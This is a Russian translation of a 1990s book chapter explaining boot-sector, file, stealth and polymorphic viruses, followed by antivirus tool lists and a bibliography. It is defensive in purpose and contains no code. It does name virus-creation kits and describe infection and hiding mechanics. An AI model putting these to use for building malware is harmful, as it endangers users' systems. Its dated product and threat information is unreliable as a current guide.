В действительности компьютеры говорят на своем собственном языке. Он называется машинный язык и состоит из чисел и кода, которые являются нечитабельными для человека. Классификация "низкоуровневый" или "высокоуровневый" язык зависит исключительно от того, как близко (или как далеко) этот язык отстоит от машинного языка. Высоко или среднеуровневый язык тот, который включает использование простого Английского языка и математики, выраженной очень похожим способом, каким Вы могли бы представить её человеку. Язык программирования БЕЙСИК, Паскаль и C все вписываются в среднеуровневый класс языков: Вы можете "сообщить" машине о каждой функции, что она делает и как она делает это.

Язык ассемблера только на один шаг удален от машинного языка и поэтому очень низкоуровневый язык. И так как он говорит непосредственно с аппаратным обеспечением машины, результирующие программы очень маленькие. (Другими словами, процесс трансляции минимален. Это очень отличает его от C, где должна произойти существенная трансляция, чтобы перевести простой Английский язык в машинный код. Чем меньше трансляция, которая должна быть сделана, тем меньше двоичный образ в результате.)

Ссылка: Если Вы хотите узнать больше о Языке Ассемблера, в Web есть превосходная страница, которая выдаёт механизм поиска, через который Вы можете точно искать термины, функции и определения. Этот сайт

http://udgftp.cencar.udg.mx/ingles/tutor/Assembler.html.

Программы, написанные на языке ассемблера, выполняются с большой скоростью, часто во много раз быстрее написанных на языках более высокого уровня. Поэтому вирусы малы, быстры и, для неподготовленных пользователей, трудны для обнаружения.

Существует много различных типов вирусов, но один наиболее критический, это вирус загрузочного сектора. Чтобы дать вам начальное понимание того, как вирусы работают, я выбрал вирус загрузочного сектора в качестве модели.

Многие пользователи не сознают, как их жесткий диск работает вместе с остальной частью системы. Я хочу немного исследовать этот процесс. Пожалуйста изучите Рисунок 14.6.

Рисунок 14.6. Расположение основной загрузочной записи.

Жесткие диски полагаются на данные, сохраненные в основной загрузочной записи (MBR - master boot record), чтобы выполнить основные процедуры начальной загрузки. MBR расположена на цилиндре 0, головке 0, секторе 1. (Или, Логический Адрес Блока 0. Методы LBA адресации немного отличаются от обычной адресации; Сектор 1=LBA 0.)

Для такой маленькой области диска, MBR выполняет жизненную функцию: Она объясняет характеристики диска программам. Чтобы делать это, она сохраняет информацию о структуре диска. Эта информация упоминается как таблица разделов.

ПРИМЕЧАНИЕ: Если это звучит запутывающе, подумайте о том, как Вы делите диск. Пользователи DOS/Windows делают это используя программу с названием FDISK.EXE. Пользователи UNIX также имеют несколько подобных утилит, включая fdisk, cfdisk и так далее. Перед разделением диска общепринято исследовать данные таблицы разделов. (По крайней мере, Вы обезопасите себя, если хотите!) Эти программы читают информацию о разделах из таблицы разделов MBR. Эта информация сообщает Вам сколько существует разделов, их размер и т.д. (Пользователи UNIX могут даже видеть тип раздела. Пользователи DOS/Windows не могут идентифицировать разделы, обычно неиспользуемые на AT платформе. Всякий раз, когда они присутствуют, тип указан как UNKNOWN.)

Когда машина загружается, она принимает, что установки CMOS правильны. Эти значения читаются и перепроверяются. Если обнаружено, что заданный по умолчанию загрузочный диск фактически 1GB, когда установки BIOS предлагают 500МБ, возникнет проблема. (Машина не загрузится, и будет сгенерировано сообщение об ошибках.) Точно так же ОЗУ проверяется на сбойные адреса памяти. В конечном счете, когда не произошло ни одной ошибки, начинается фактический процесс начальной загрузки. На этом этапе MBR принимает управление. Когда загрузочный сектор инфицирован вирусом, развивается критическая ситуация.

Как объясняется специалистами из McAfee, ведущего поставщика защиты от вирусов:

- Основная Загрузочная Запись/Загрузочный Сектор (MBR/BS) ифецируют те вирусы, которые инфицируют MBR и/или загрузочный сектор жестких дисков и загрузочный сектор гибких дискет. Эти вирусы наиболее успешные вирусы в мире. Это так, потому что они довольно просты для написания, они берут под контроль машину на очень низком уровне, и часто "невидимы". Восемьдесят процентов звонков McAfee Поддержка получает по этому типу вирусов.

Ссылка: Предыдущий параграф это выдержка из статьи озаглавленной "Top Master Boot Record/Boot Sector Infecting Viruses" ("Инфицирование Вирусами Основной Загрузочной Записи/Загрузочного Сектора"), созданной McAfee Associates. Эта статья может быть найдена в онлайне на

http://www.mcafee.com/support/techdocs/vinfo/1101.html.

Вирусы MBR особенно коварны, потому что они нападают на гибкие диски всякий раз, когда к ним обращается ваша машина. По этой причине вирусы MBR столь распространены. Так как они инфицируют дискеты, они могут довольно легко путешествовать с машины на машину.

В любом случае предположим на момент, что у Вас "чистая" MBR. Как вирус сумеет инфицировать ее? Процесс инфицирования происходит, когда Вы загружаетесь с инфицированной гибкой дискеты. Рассмотрите следующую ситуацию: Вы решаете загрузить новую операционную систему на диск. Чтобы сделать это Вы используете загрузочную дискету. (Эта загрузочная дискета будет содержать маленький алгоритм начальной загрузки, который проведет Вас через инсталляцию.) Прекрасно. Взгляните на Рисунок 14.7.

Рисунок 14.7. Иллюстрация инфицирования.

В течение процесса загрузки вирус загружает себя в память, хотя обычно не в верхнюю память. Фактически, очень немного вирусов, как известно, постоянно находятся в верхней памяти. Когда кто-то делает так, обычно он попадает туда piggybacked способом. Другими словами, он прикрепляет себя к выполняемой программе или драйверу, которые всегда загружаются в высокую память. Это редкость.

После загрузки в память вирус читает информацию о разделах в MBR. В некоторых случаях программист вируса добавляет алгоритм, который проверяет предыдущее инфицирование MBR. Он проверяет инфицирование не только собственным вирусом, но также и некоторыми другими. Эта процедура обычно ограничена, потому что программист хочет сохранить ресурсы. Вирус, который может проверять много других вирусов перед установкой, будет характерно большим, более легким для обнаружения, менее легким для перемещёния и т.д. В любом случае, затем вирус заменяет информацию в MBR своей собственной, модифицированной версией. Процедура инсталляции закончена.

ПРИМЕЧАНИЕ: Большинство вирусов загрузочного сектора также содержат некоторое обеспечение для сохранения первоначальной MBR в другом месте диска. Есть серьёзное основание для этого. Не потому что программист вируса хороший человек и намеревается, в конечном счете, возвратить MBR в её первоначальное состояние. Скорее потому что он должен делать так. Многие важные функции требуют, чтобы MBR была прочитана при инициализации. Как правило, вирус сохраняет копию оригинала и предлагает её всякий раз, когда другие процессы запрашивают ее. Таким образом вирус остается скрытым, потому что эти функции никогда не предупреждаются от том, что MBR была изменена. Хитро, правда? Когда эта методика используется правильно, она упоминается как stealth (уловка).

У меня есть личный опыт общения точно с таким вирусом, названным antiexe. Ко мне в офис пришел друг, чтобы я помог ему в подготовке презентации. Он принес с собой маленький лаптоп, который использовался в его компании. Очевидно один из служащих запускал на лаптопе игру, которая требовала загрузочный диск. (Некоторые игры имеют странные алгоритмы управления памятью, которые не совместимы с различными конфигурациями пользователей. Они обычно запрашивают, чтобы Вы создали загрузочный диск и предприняли другие раздражающие процедуры.) После ряда неудачных событий этот вирус был перемещён с этого лаптопа на одну из моих машин. Любопытная вещь: у меня была резидентная (TSR - terminate and stay resident) программа проверки на вирусы, установленная на инфицированной машине. Это был известный продукт, но я не буду упоминать его название здесь, чтобы не вызвать панику. По некоторой необъяснимой причине TSR программа проверки на вирусы не захватила antiexe сразу, когда он инфицировал мою MBR, а только после того, как машина была перезагружена спустя день или около того. Во всяком случае, я проснулся и нашел, что моя машина была инфицирована. Antiexe описан в базе данных CIAC следующим образом:

- Вирус скрывается в загрузочном секторе гибкого диска и перемещает фактический загрузочный сектор в цилиндр: 0, сторона: 1, сектор: 15. На жестком диске вирус инфицирует таблицу разделов, фактическая таблица разделов находится на цилиндр: 0, сторона: 0, сектор: 13. Это обычно неиспользуемые сектора, так что дисковые данные не скомпрометированы вставкой вируса. Вирус использует стелс метод, чтобы перехватить обращение к диску для таблицы разделов и заменить его фактической таблицей разделов вместо вирусного кода. Вы должны загрузить систему без вируса в памяти, чтобы увидеть фактический вирусный код.

Устранение вируса не было проблемой. Тот же самый продукт, который первоначально не сумел обнаружить antiexe, уничтожил его без проблем. Время, которое я в результате потерял, было минимально.

Большинство вирусов фактически не уничтожают данные, они просто инфицируют диски или файлы. Есть, однако, много случаев, в которых инфицирования достаточно, чтобы прервать обслуживание. Например, некоторые драйверы, когда инфицированы, работают беспорядочно. Это, однако, не говорит, что не существует разрушительных вирусов.

Кто пишет вирусы? Много различных типов программистов из многих различных слоев общества. Дети это общий источник. Существуют комплекты, плавающие в Internet, которые помогают подающим надежды программистам в создании вирусов. Некоторые теоретизируют, что молодые люди иногда пишут вирусы, чтобы "отметиться" в вычислительных сообществах. Поскольку эти молодые люди фактически не работают в программировании, они полагают, что написание вируса это один из способов сделать себе имя. (Большой процент авторов вирусов берут псевдоним или прозвище и пишут под ним. Это прозвище иногда содержится в коде вируса.)

Ссылка: В Internet имеется увлекательная статья о росте групп разработки вирусов в Восточной Европе, которая описывает, как вирус взял эти сообщества программирования штурмом. В конечном счете были установлены системы досок объявлений, где авторы вирусов могли обмениваться кодами и идеями. Статья чрезвычайно полна и поглощает читателя, предоставление взгляд на разработку вирусов в некапиталистической среде. Она названа "The Bulgarian and Soviet Virus Factories" ("Болгарские и Советские Вирусные Фабрики"). Она была написана Vesselin Bontchev, Директором Лаборатории Компьютерной Вирологии из Болгарской Академии Наук в Софии, Болгария. Статья может быть найдена на

http://www.drsolomon.com/ftp/papers/factory.txt.

Один интересный аспект сообщества создателей вирусов в тщеславии, зависти и жестоком соревновании, которые часто влияют на путь, которым такие вирусы пишутся. Например:

- Некоторые компьютерные вирусы разработаны, чтобы работать не только в "девственной" среде программ способных к инфицированию, но также и в системах, которые включают антивирусное программное обеспечение и даже другие компьютерные вирусы. Чтобы успешно выживать в таких средах эти вирусы содержат механизмы для отключения и/или удаления упомянутых антивирусных программ и вирусов "конкурентов". Примерами таких вирусов в среде IBM PC являются Den_Zuko (удаляет Brain вирус и заменяет его собой), Yankee_Doodle (более новые версии способны обнаружить старшие и "модернизировать" инфицированные файлы, удаляя более старшую версию вируса и заменяя её более новой), Neuroquila (отключает несколько антивирусных программ), и несколько других вирусов.

Ссылка: Предыдущий параграф это выдержка из статьи Vesselin Bontchev (исследователя из Вирусного Испытательного Центра в Университете Гамбурга) озаглавленной "Are 'Good' Computer Viruses Still a Bad Idea?" (" 'Хорошие' Компьютерные Вирусы Все Еще Плохая Идея?"). Эта статья может быть найдена в онлайне на

http://www.virusbtn.com/OtherPapers/GoodVir/.

Как я уже отметил, многие программисты разрабатывают вирусы, используя вирусные комплекты, или приложения, которые предназначены специально для генерации вирусного кода. Эти комплекты распространены в Internet. Вот несколько названий:

- Virus Creation Laboratories

- Virus Factory

- Virus Creation 2000

- Virus Construction Set

- The Windows Virus Engine

Эти комплекты обычно весьма просты в использовании, таким образом позволяя почти любому создать вирус. (Это контрастирует со "старыми временами", когда требовались продвинутые знания программирования.) Это привело к росту количества диких вирусов.

ПРИМЕЧАНИЕ: Вирус считают диким, когда он вышел или был выпущен в общую популяцию. То есть дикий относится к любой вычислительной среде вне академической среды или среды разработки, где вирус был создан и проверен. Этот термин предположительно производное от жаргона, используемого в отношении сред, в которых проводятся эксперименты биологической войны. Эти изучения обычно проводятся под управлением, когда никакая опасность не исходит для окружающих сообществ. Однако когда биологический вирус выходит из своей управляемой среды, становиться диким. Сегодня исследователи компьютерных вирусов относятся к Internet (или любой публично доступной вычислительной среде) как к дикой.

По сообщениям, первый вирус был обнаруженный в диком состоянии в 1986. Он был назван вирусом Brain. Согласно Базе Данных Вирусов CIAC Американского Министерства Энергетики, вирус Brain был резидентным вирусом загрузочного сектора:

- Этот вирус инфицирует загрузочные сектора гибких дисков только на 360 КБайт. Он не приносил никакого злонамеренного ущерба, но ошибки в коде вируса могли вызвать потерю данных из-за шифрования данных в файлах на дискете или шифрования Таблицы Размещёния Файлов. Он не распространялся в среде жесткого диска.

Следующий год принес кучу различных вирусов, включая некоторые, которые приносили фактический ущерб. Вирус Merrit (который появился в 1987) мог на гибком диске уничтожить таблицу размещёния файлов (FAT - file allocation table). Этот вирус, очевидно, прошел несколько стадий развития, наиболее опасной из которых была версия с названием Golden Gate. Golden Gate по сообщениям мог переформатировать привод жесткого диска.

С тех пор новшества в вирусной технологии заставили эти создания становиться все более и более сложными. Это привело к классификациям. Например, есть в основном три типа вирусов:

- Вирусы основного загрузочного сектора

- Вирусы загрузочного сектора

- Файловые вирусы

Я уже кратко исследовал вирус MBR в этой главе. Единственное серьёзное различие между этим типом и разнообразными вирусами загрузочного сектора в том, что целью для вирусов загрузочного сектора являются дискеты. Однако третий класс вирусов (файловые вирусы) немного другой. В отличие от вирусов загрузочного сектора (которые нападают только на маленькую часть диска), файловые вирусы могут распространяться широко по системе.

Чаще всего файловые вирусы инфицируют только конкретный класс файлов, обычно исполняемые файлы. COM и EXE файлы хороший пример этого. Файловые вирусы, однако, не ограничиваются выполняемыми файлами. Некоторые инфицируют оверлейные файлы (OVL) или даже системные файлы драйверов (SYS, DRV).

ПРИМЕЧАНИЕ: Вы помните, как я объяснял, что вирусы редко находятся в верхней памяти? Когда так происходит, они обычно едут на драйвере, типа файлов SYS или DRV. Пользователи PC, которые интенсивно работали с комбинацией DOS/Windows, помнят различные драйверы, которые требовали загрузки в верхнюю память.

Оценено, что в настоящее время существует больше чем 7,000 файловых вирусов на одной только DOS платформе. Как Вы можете ожидать, авторы вирусов стремятся писать файловые вирусы из-за того, как далеко они могут распространиться. Получив 10 дней в компьютерной системе, файловый вирус может эффективно заразить большинство (или возможно даже все) исполняемых файлов на жестком диске. Это из-за способа, которым файловые вирусы работают. (Смотрите Рисунок 14.8.)

Рисунок 14.8. Нормальное выполнение программы.

При нормальной работе (на неинфицированной машине) команда выполняется и загружается в память без проблем. (Это может одинаково быть COM файл. На Рисунке 14.8 я только показал случай, использующий расширение .EXE). Однако когда присутствует файловый вирус, процесс усложняется, потому что вирус теперь прерывает запрос. (Смотрите Рисунок 14.9.)

Рисунок 14.9. Загрузка программы при присутствии файлового вируса.

Сначала вирус временно прерывает процесс на достаточное время, чтобы инфицировать программный файл. После инфицирования программного файла, вирус выпускает контроль над системой, возвращая его операционной системе. Затем операционная система загружает инфицированный файл в память. Этот процесс будет повторен для каждого файла, загруженного в системную память. Остановитесь и подумайте немного об этом. Сколько файлов загружаются в память в ходе делового дня? Вот как файловые вирусы, в конечном счете, достигают полного инфицирования системы.

В дополнение к классификациям вирусов, имеются также различные типы вирусов. Эти типы классифицируются по способу, которым вирус работает, или по методам программирования, использованным при его создании. Вот два типа:

- Стелс вирусы используют любой из множества методов для скрытия факта, что диск был инфицирован. Например, когда операционная система запрашивает некоторую информацию, стелс вирус отвечает той информацией, какой она была до инфицирования. Другими словами, когда инфицирование происходит впервые, вирус делает запись информации, необходимой, чтобы позже дурить операционную систему (и вирусные сканеры).

- Полиморфные вирусы относительно новое явление, и они бесконечно более сложны чем их коллеги. Полиморфные вирусы могут изменяться, делая себя более трудными для обнаружения. Существуют образцы полиморфного вируса, использующие расширенные методы шифрования. Они составляют сигнатуру, которая может изменяться. Этот процесс изменения назван мутацией. При мутации вирус может изменять свой размер и содержание. Поскольку вирусные сканеры чаще всего ищут известные образцы (по размеру, контрольной сумме, дате и т.д.), хорошо разработанный полиморфный вирус может уйти от обнаружения. Чтобы бороться с этой новой методикой, специалисты по вирусам создают сканеры, которые могут идентифицировать зашифрованные образцы.

Вирусная технология продолжает расти в сложности, в значительной степени из-за появления множества новых вирусов. Вероятность заражения вирусом в Internet мала, но ненулевая. Это зависит от того, где Вы бродите. Если Вы завсегдатай темных переулков Internet, то должны соблюдать осторожность при загрузке любого файла (с цифровой подписью или иначе). Группы новостей Usenet это места, где могут быть найдены вирусы, особенно те группы новостей, где проходит горячий или ограниченный материал. Примеры такого материала включают warez (пиратское программное обеспечение) или порнографию. Я строго предостерегаю против загрузки любого заархивированного файла из групп, содержащих этот тип материала. Точно так же группы новостей, которые содержат утилиты взлома, под подозрением.

Если Вы системный администратор, у меня есть совет. Во-первых, истинно, что большинство вирусов записано для IBM-совместимых платформ (особенно для платформ, на которых пользователи работают с DOS, Windows, Windows NT и Windows 95). Если ваша сеть составлена из машин, выполняющих эти операционные системы, и Вы предлагаете вашим пользователям доступ к Internet, у Вас будут проблемы.

Нет надежного способа ограничить типы файлов, которые ваши пользователи загружают. Вы можете установить политику, которая запрещает все загрузки, и ваши пользователи, вероятно, все равно будут загружать файлы то здесь то там. Такова человеческая природа. Поэтому, я рекомендовал бы, чтобы Вы на всех машинах в домене выполняли резидентные вирусные сканеры, 24 часа в сутки. (В конце этого раздела Вы найдёте некоторые ресурсы для получения таких продуктов.)

Чтобы узнавать больше о том, как вирусы работают, Вы должны провести некоторое время в базе данных вирусов в Internet. Имеются несколько таких баз данных, которые обеспечивают исчерпывающую информацию по известным вирусам. Наиболее исчерпывающий и полезный сайт, который я когда-либо находил, находится в Министерстве Энергетики.

Ссылка: Найдите сайт Министерства Энергетики в онлайне на

http://ciac.llnl.gov/ciac/CIACVirusDatabase.html.

Список представлен в алфавитном порядке, но может быть просмотрен по платформе. Вы немедленно увидите, что большинство вирусов было написано для платформы Microsoft, и большинства их них для DOS. Что Вы не увидеть, так это любой известный дикий вирус для UNIX. Однако ко времени, когда эта книга будет напечатана, такая информация может стать доступной. По Internet ходят разговоры о вирусе для платформы Linux, названной Bliss (Счастье).

Сообщения о Bliss во время этого написания поверхностны, но кажется, что Bliss является вирусом. В Internet есть некоторые аргументы того, чтобы квалифицировать Bliss больше как троянскую программу, но большинство сообщений предлагают иначе. Кроме того, сообщено, что он хорошо компилируется на других платформах UNIX.

Ссылка: Единственная известная системная утилита, которая проверяет инфицирование Bliss'ом, была написана Alfred Huger и расположена в онлайне на

ftp://ftp.secnet.com/pub/tools/abliss.tar.gz.

Чрезвычайно маловероятно, что ваша машина было бы инфицировано. Автор программы предпринял шаги, чтобы предотвратить всех кроме опытных программистов от распаковки и использования этого вируса. Однако если Вы обнаружите, что ваша машина инфицирована этим новым вирусом, то должны немедленно представить отчет в Usenet и нескольким спискам ошибок, описав ущерб, если таковой имеются, который был нанесен вашей системе.

Я хотел бы объяснить, почему большинство вирусов написано для платформ персональных компьютеров, а не для UNIX, например. В UNIX (а также в Windows NT) может быть осуществлено сильное управление тем, кто имеет доступ к файлам. Ограничения могут быть помещёны в файл так, что пользователь A сможет обращаться к файлу, а пользователь B нет. Из-за этого явления (названного управление доступом), вирусы неспособны пройти очень далеко в такой среде. Они не способны, например, вызвать системное инфицирование.

В любом случае, вирусы представляют опасность в Internet. Эта опасность очевидно более уместна для тех, кто работает в DOS или в любом варианте Windows. Следующее это некоторые утилиты, которые предохранят вашу систему от вирусной атаки.

Вирусные Утилиты

Следующее это список известных и надежных утилит обнаружения вирусов. У меня есть опыт использования всех утилит в этом списке, и я могу рекомендовать каждую. Однако я должен подчеркнуть, что только то, что утилита отсутствует в этом списка, не подразумевает, что она плохая. В Internet доступны сотни утилит обнаружения вирусов. Большинство из них используют похожие методы обнаружения.

VirusScan для Windows 95

VirusScan для Windows 95 McAfee может быть найден в онлайне на

Thunderbyte Anti-Virus для Windows 95

Thunderbyte Anti-Virus для Windows 95 может быть найден в онлайне на

Norton Anti-Virus для DOS, Windows 95 и Windows NT

Norton Anti-Virus для DOS, Windows 95 и Windows NT от Symantec может быть найден в онлайне на

ViruSafe

ViruSafe от Eliashim может быть найден в онлайне на

PC-Cillin II

PC-Cillin II от Check-It может быть найден в онлайне на

FindVirus для DOS v. 7.68

Dr. Solomon's FindVirus для DOS версия 7.68 может быть найден в онлайне на

Sweep для Windows 95 и Windows NT

Sweep для Windows 95 и Windows NT от Sophos может быть найден в онлайне на

Iris Antivirus Plus

Iris Antivirus Plus от Iris Software может быть найден в онлайне на

LANDesk Virus Protect v4.0 для NetWare и Windows NT

LANDesk Virus Protect версия 4.0 для NetWare и Windows NT от Intel может быть найден в онлайне на

Norman Virus Control

Norman Virus Control от Norman Data Defense Systems может быть найден в онлайне на

F-PROT Professional Anti-Virus Toolkit

F-PROT Professional Anti-Virus Toolkit от DataFellows может быть найден в онлайне на

Integrity Master

Integrity Master от Stiller Research может быть найден в онлайне на

Существуют буквально сотни вирусных сканеров и утилит. Я упомянул их прежде всего, потому что они легко доступны в Internet и потому что они часто модифицируются. Это важный момент: Вирусы обнаруживаются каждый день, во всем мире. Поскольку авторы вирусов продолжают производить в большом количестве новые работы (и они часто реализовывают новые методы, включая стелс), обязательно, чтобы Вы получали самые последние утилиты.

Наоборот, возможно у Вас есть некоторые старые машины, выполняющие ранние версии той или иной операционной системы. В таких системах Вы можете быть не способны выполнить программное обеспечение Windows NT или Windows 95. Чтобы предоставить Вам широкий выбор, я предлагаю посетить один из следующих сайтов, каждый из которых имеет очень много вирусных утилит:

Simtel.Net MS-DOS Коллекция в Архиве OAK

Simtel.Net MS-DOS коллекция в архиве OAK предлагает программы удаления и обнаружения вирусов. Этот сайт расположен в онлайне на

Simtel.Net Windows 3.x Коллекция в Архиве OAK

Simtel.Net Windows 3.x коллекция в архиве OAK предлагает программы удаления и обнаружения вирусов. Этот сайт расположен в онлайне на

Итоги

Разрушительные устройства имеют существенное влияние не только на тех, кто выполняет информационные серверы Internet, но и на всех пользователей. Many people find it hard to fathom why anyone would create such programs, especially because data is now so heavily relied on. Это вопрос, на который могут ответить только писатели вирусов. В любом случае, каждый пользователь (особенно те, кто используют Internet) должен получить базовое образование в разрушительных устройствах. Если Вы теперь используете Internet, вероятно, что Вы, в конечном счете, столкнетесь с таким устройством. По этой причине, Вы должны соблюдать одну из наиболее важных заповедей использования компьютера: часто делайте копии. Если Вы не будете соблюдать ее, позже Вы можете пострадать от серьезных последствий.

Ресурсы

Следующее это список статей, книг и Web страниц, связанных с темой компьютерных вирусов. Некоторые из книг немного устарели, но теперь считаются стандартами в области.

Robert Slade's Guide to Computer Viruses : How to Avoid Them, How to Get Rid of Them, and How to Get Help (Second Edition) (Руководство Robert Slade по Компьютерным Вирусам: Как Избежать Их, Как Избавиться От Них и Как Получить Помощь (Второе Издание)). Springer. 1996. ISBN 0-387-94663-2.

Virus: Detection and Elimination (Вирус: Обнаружение и Устранение). Rune Skardhamar. AP Professional. 1996. ISBN 0-12-647690-X.

The Giant Black Book of Computer Viruses (Гигантский Черный Список Компьютерных Вирусов). Mark A. Ludwig. American Eagle. 1995.

1996 Computer Virus Prevalence Survey (Обзор Распространенности Компьютерных Вирусов 1996). NCSA Национальная Ассоциация Компьютерной Безопасности. (Очень хорошо.)

The Computer Virus Crisis (Кризис Компьютерных Вирусов). Fites, Johnson и Kratz. Van Nostrand Reinhold Computer Publishing. ISBN 0-442-28532-9. 1988.

Computer Viruses and Related Threats: a Management Guide (Компьютерные Вирусы и Связанные с Ними Угрозы: Руководство по Управлению). Национальная Техническая Информационная Служба (NTIS - National Technical Information Service). PB90-115601CAU.

A Passive Defense Against Computer Viruses (Пассивная Защита Против Компьютерных Вирусов). Frank Hoffmeister. Протоколы IASTED Международного Симпозиума Прикладной Информатики. стр. 176-179. Acta Press. 1987.

PC Security and Virus Protection: the Ongoing War Against Information Sabotage (Безопасность PC и Вирусная Защита: Продолжающаяся Война Против Информационного Саботажа). Pamela Kane. M&T Books. ISBN 1-55851-390-6. 1994.

How Prevalent are Computer Viruses? (Насколько Распространены Компьютерные Вирусы?) Jeffrey O. Kephart и Steve R. White. Технический Отчет RC 17822 No78319. Watson. 1992.

A Short Course on Computer Viruses (Second Edition) (Краткий Курс по Компьютерным Вирусам (Второе Издание)). Frederick B. Cohen. Series title: Wiley Professional Computing. John Wiley & Sons. 1994. ISBN 1-471-00769-2

A Pathology of Computer Viruses (Патология Компьютерных Вирусов). David Ferbrache. Springer-Verlag. ISBN 0-387-19610-2; 3-540-19610-2. 1992.

The Virus Creation Labs: A Journey into the Underground (Лаборатории Создания Вирусов: Путешествие в Подполье). George Smith. American Eagle Publications. ISBN 0-929408-09-8. Также рассмотрена в Net Magazine, Февраль 1996.

Viruses in Chicago: The Threat to Windows 95 (Вирусы в Чикаго: Угроза Windows 95.). Ian Whalley, Editor. Virus Bulletin. Abingdon Science Park, Англия.

Computer Virus Help Desk (Справочный Стол по Компьютерным Вирусам). Любезность Центра Исследования Компьютерных Вирусов. Индианаполис, Индиана.

European Institute for Computer Anti-Virus Research (Европейский Институт Исследования Компьютерных Анти-Вирусов).

Future Trends in Virus Writing (Будущие Тенденции в Написании Вирусов). Vesselin Bontchev. Центр Тестирования Вирусов. Университет Гамбурга.

A Biologically Inspired Immune System for Computers (Биологически Вдохновленная Иммунная Система для Компьютеров). Jeffrey O. Kephart. High Integrity Computing Laboratory, IBM. Исследовательский Центр Thomas'а J. Watson.

Dr. Solomon's Virus Encyclopedia (Энциклопедия Вирусов Доктора Соломона).

An Overview of Computer Viruses in a Research Environment (Краткий Обзор Компьютерных Вирусов в Исследовательской Среде). Matt Bishop. Вашингтон, D.C.: National Aeronautics and Space Administration. Springfield, Va. Distributor: Национальная Техническая Информационная Служба. 1991.

Internet Computer Virus and the Vulnerability of National Telecommunications Networks to Computer Viruses (Компьютерный Вирус Internet и Уязвимость Национальных Сетей Передачи Данных для Компьютерных Вирусов). Jack L. Brock. Ноябрь 1988. GAO/T-IMTEC-89-10, Вашингтон, D.C., 20 Июля 1989. Testimonial statement of Jack L. Brock, Director, Информация Правительственная США перед Подкомиссией по Телекоммуникациям и Финансам, Комитетом по Энергетике и Торговле, Палатой Представителей.

A Guide to the Selection of Anti-Virus Tools and Techniques (Руководство по Выбору Анти-Вирусных Средств и Методов). W. T. Polk и L. E. Bassham. Национальный Институт Стандартов и Подразделение Технологии Компьютерной Безопасности.

Macmillan Computer Publishing.

Все мессаги сюда:yanich@inbox.ru |